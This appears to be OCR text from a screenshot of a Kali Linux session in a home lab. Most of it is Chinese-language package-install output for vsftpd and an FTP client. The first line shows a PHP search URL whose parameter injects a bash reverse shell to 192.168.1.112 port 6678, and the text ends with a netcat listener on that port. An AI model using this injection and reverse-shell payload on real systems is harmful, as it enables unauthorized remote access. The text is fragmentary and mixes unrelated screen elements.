 192.168.1.105/site/busque.php?buscar=bash -i > & /dev/tcp/192.168.1.112/6678 0>&1
Tools
Kali Forums Kali Docs NetHunter Offensive Security Exploit-DB GHDB
root@kali: /home/kali
文件 动作 编辑 查看 帮助
dpkg: 警告: 无法找到软件包 libkmldom1:amd64 的文件列表，现假定目前该软件包没有任何文件被安装在系统里。
dpkg: 警告: 无法找到软件包 python3-pyee 的文件列表，现假定目前该软件包没有任何文件被安装在系统里。
dpkg: 警告: 无法找到软件包 ruby-ffi:amd64 的文件列表，现假定目前该软件包没有任何文件被安装在系统里。
dpkg: 警告: 无法找到软件包 dnsenum 的文件列表，现假定目前该软件包没有任何文件被安装在系统里。
dpkg: 警告: 无法找到软件包 libwayland-client0:amd64 的文件列表，现假定目前该软件包没有任何文件被安装在系统里
(正在读取数据库 ... 系统当前共安装有 64223 个文件和目录。)
准备解压 .../vsftpd_3.0.3-13_amd64.deb ...
正在解压 vsftpd (3.0.3-13) ...
正在设置 vsftpd (3.0.3-13) ...
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
正在处理用于 man-db (2.9.4-4) 的触发器 ...
正在处理用于 kali-menu (2021.4.2) 的触发器 ...
┌──(root💀kali)-[/home/kali]
└─# uname -a
Linux kali 5.15.0-kali2-amd64 #1 SMP Debian 5.15.5-2kali2 (2021-12-22) x86_64 GNU/Linux
┌──(root💀kali)-[/home/kali]
└─# service vsftpd start
┌──(root💀kali)-[/home/kali]
└─# rpm -ivh ftp-0.17-54.el6.x86_64.rpm
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: ftp-0.17-54.el6.x86_64.rpm: Header V3 RSA/SHA1 Signature, key ID c105b9de: NOKEY
error: Failed dependencies:
libc.so.6()(64bit) is needed by ftp-0.17-54.el6.x86_64
libc.so.6(GLIBC_2.11)(64bit) is needed by ftp-0.17-54.el6.x86_64
libc.so.6(GLIBC_2.2.5)(64bit) is needed by ftp-0.17-54.el6.x86_64
libc.so.6(GLIBC_2.3)(64bit) is needed by ftp-0.17-54.el6.x86_64
libc.so.6(GLIBC_2.3.4)(64bit) is needed by ftp-0.17-54.el6.x86_64
libc.so.6(GLIBC_2.4)(64bit) is needed by ftp-0.17-54.el6.x86_64
libncurses.so.5()(64bit) is needed by ftp-0.17-54.el6.x86_64
libreadline.so.6()(64bit) is needed by ftp-0.17-54.el6.x86_64
rtld(GNU_HASH) is needed by ftp-0.17-54.el6.x86_64
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 6678
listening on [any] 6678 ...